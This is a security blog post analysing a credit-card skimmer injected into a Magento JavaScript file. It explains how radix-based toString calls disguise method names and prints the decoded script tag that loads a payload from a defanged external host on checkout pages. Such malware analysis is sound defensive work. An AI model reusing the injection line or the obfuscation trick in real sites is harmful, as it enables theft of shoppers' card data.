

Some JavaScript features allow for pretty interesting obfuscation techniques. For example, did you know that virtually any English word can be used as a valid number?



I recently decoded a credit card stealing script injected at the bottom of a js/varien/js.js file:

There were several layers of obfuscation. During the final stage of decoding, I identified that this code writes something to web pages with URLs containing one of the following keywords onepage|checkout|onestep|firecheckout, typically used on checkout pages.

The result of the operation is the injection of an external script from “dnsden[.]biz” that steals credit card details:

<script src='https://code.jquery.com/jquery-1.11.1.min.js'></script><script type='text/javascript'>var jQuery17 = $.noConflict(true);</script><script src='hxxps://dnsden[.]biz/d.js'></script>

But the question is: How is that encrypted text turned into meaningful HTML code?

First of all, let me prettify this part:

[(3531671744 * "\x8a&|9pbE\x83M6J\x88" ["length"] + 6.0)["toString"]((6.0 + "b(B\x80c.\x86" ["length"] * 4))]

After a [partial] cleanup, it reduces to this:

[(42380060934).toString(34)]

Still don’t see how this conversion of one big number to a string can help decode the text? You might need to reread the documentation of the Number.prototype.toString() method and pay attention to the optional radix parameter. This parameter helps get a string representation of a given number in the specified radix (base).

As you know, we have only ten digits from 0 through 9. For numbers with bases larger than 10, we have to use letters for numerals larger than 9. This approach is quite familiar to us when we use hexadecimal numbers (base 16). In addition to the normal 0…9 digits, their representations include letters a,b,c,d,e,f.

In the case of radixes larger than 16, we use even more letters. For example, for radix 36, we would use ten digits 0..9 and 26 letters a..z. This makes it possible to come up with a numeric representation of any English word. It also means that some numbers will look like real English words when you use a certain radix.

In the example seen above, (42380060934).toString(34) converts the decimal number 42380060934 to its string representation in the radix 34, which is equal to the number “replace”. It’s written exactly like the English word “replace” and the JavaScript String method “replace()”. If you play with the radixes, you can come up with multiple versions of the same word. For example, decimal number 35447944667 can also be written as “replace” if you use radix 33.

The obfuscated part now looks like:

“{encrypted-text>”[“replace”](/[26YV\#\@LA\+0ZR\&8\_J\`\*\~\]UHOwkMNKIEP9FgWSGD\[5T43\!XB]/g, "")It becomes clear that this replace function is used to strip unused characters from the encrypted text, leaving only the code that it tries to inject into the compromised pages.

Conclusion

Bad actors routinely leverage obfuscation to hide malicious indicators and prevent removal or analysis — even the most common malware can evade detection if it has been craftily obfuscated in an unexpected way.

Every now and then, we discover gems like this one. These clever obfuscation techniques break up the monotony by showing how little known language features can be used in an unexpected way.

If you believe that your website has been compromised and you need help identifying the issue or cleaning up the infection, we can help.